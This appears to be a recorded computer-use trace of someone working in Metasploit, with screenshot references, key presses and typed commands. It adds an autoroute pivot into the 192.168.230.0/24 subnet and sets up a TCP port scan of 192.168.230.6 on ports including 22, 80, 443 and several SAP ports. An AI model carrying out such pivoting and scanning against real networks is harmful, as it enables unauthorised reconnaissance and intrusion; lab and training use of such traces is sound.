
key(Return)

scroll(up, 3)

Add an autoroute to 192.168.230.0/24 and TCP port-scan 192.168.230.6.
text(run autoroute -s 192.168.230.0/24)

mouse_move(209, 156)

key(Return)
text(set rhosts 192.168)

text(230.6)
text(set PORTS 22,80,443,3300,3200,3299,8000)
